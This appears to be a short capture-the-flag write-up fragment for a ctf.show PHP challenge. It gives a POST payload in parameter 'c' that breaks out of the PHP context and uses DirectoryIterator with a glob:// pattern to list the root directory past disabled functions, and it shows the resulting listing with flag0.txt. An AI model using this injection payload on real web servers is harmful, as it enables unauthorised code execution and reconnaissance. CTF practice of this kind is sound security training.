 Warning: error_reporting() has been disabled for security
reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run
sbin srv sys tmp usr var
URL
https://7118f0b9-02c7-42d2-84c7-16857809a68d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=?><?php
    $a = new DirectoryIterator("glob:///*");
    foreach ($a as $f)
    {
        echo ($f->__toString().' ');
    }
    exit(0);
?>